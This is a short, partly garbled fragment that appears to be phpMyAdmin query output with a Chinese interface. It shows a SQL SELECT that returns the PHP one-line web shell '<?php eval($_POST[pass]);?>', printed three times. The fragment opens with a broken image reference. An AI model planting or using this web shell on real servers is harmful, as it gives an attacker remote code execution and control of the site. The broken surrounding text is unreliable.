 显示行 0 - 0 ( 1 总计, 查询花费 0.0000 秒)
SELECT '<?php eval($_POST[pass]);?>'
显示： 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php eval($_POST[pass]);?>
<?php eval($_POST[pass]);?>